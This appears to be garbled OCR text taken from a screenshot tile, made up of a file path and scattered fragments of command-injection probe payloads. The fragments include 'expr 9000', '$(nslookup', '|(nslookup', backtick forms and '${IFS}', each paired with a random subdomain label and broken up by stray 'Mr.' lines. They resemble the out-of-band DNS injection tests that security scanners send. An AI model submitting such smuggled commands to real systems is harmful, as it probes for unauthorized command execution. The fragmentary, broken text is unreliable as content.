
Mr.
expr 9000
(nslookup 
hitrruuazd
$(nslookup
hitldahxas
|(nslookup
hitauqvnl
`(nslookup
hithlguupy
|(nslookup
q${IFS}cnam
Mr.
Mr.
Mr.